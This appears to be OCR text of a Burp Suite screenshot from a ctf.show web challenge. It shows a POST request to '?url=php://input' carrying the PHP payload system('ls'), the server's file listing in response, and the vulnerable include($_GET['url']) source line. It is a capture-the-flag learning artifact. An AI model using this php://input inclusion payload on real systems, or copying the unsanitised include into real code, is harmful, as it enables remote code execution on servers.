 Go Cancel < ▼ > ▼ Target: http://faee0ce8-edbf-4aa5-8705-c91cec3a5a3d.challenge.ctf.show ?
Request
Raw Params Headers Hex XML
POST /?url=php://input HTTP/1.1
Host: faee0ce8-edbf-4aa5-8705-c91cec3a5a3d.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17cc46e2e7a2f6-090d496e27c9408-4c3e247b-144000-17c
c46e2e7b513
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 26
<?php echo system('ls');?>
Response
Raw Headers Hex HTML Render
ctf_go_go_go index.php index.php
ctf.show_web3
<?php include($_GET['url']);?>